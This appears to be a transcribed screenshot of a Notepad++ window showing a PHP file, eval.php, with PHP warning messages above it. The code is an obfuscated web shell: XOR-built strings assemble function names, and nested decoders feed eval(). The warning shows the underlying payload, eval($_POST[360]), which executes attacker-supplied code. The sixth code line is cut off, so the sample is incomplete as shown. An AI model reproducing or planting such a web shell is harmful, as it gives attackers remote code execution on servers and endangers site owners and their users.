 Notice: Undefined offset: 360 in D:\WWW\eval.php(6) : eval()'d code(1) : assert code on line 1
Warning: assert() [function.assert]: Assertion "eval($_POST[360])" failed in D:\WWW\eval.php(6) : eval()'d code on line 1
D:\WWW\eval.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
eval.php
1 <?php
2 ${("-"^"L")}=("!"^"`").("( "^"{").("("^"[").("~"^";").("|"^".").("*"^"~");
3 ${("]"^"?")}=("-"^"J").("]"^"'").("["^"2").(","^"B").("B"^"$").("V"^":").("("^"I").("7"^"C").("#"^"F");
4 ${("["^"8")}=("-"^"^").("]"^")").("["^")").(","^"s").("B"^"0").("V"^"9").("("^"\\").("A"^"p").("T"^"g");
5 ${(","^"H")}=("-"^"O").("]"^"<").("["^"(").(","^"I").("}"^"K").("e"^"Q").("("^"w").("@"^"$").("%"^"@").("#"^"@").(">"^"Q").("!"^"E").("T"^"1");
6 eval(${("]"^"?")}(${("["^"8")}(${(","^"H")}(${("]"^"?")}(${("["^"8")}(${(","^"H")}(${("]"^"?")}(${("["^"8")}(${(","^"H")}(${("]"^"?")}(${("["^"8")}(${(","^"H")}
7 ?>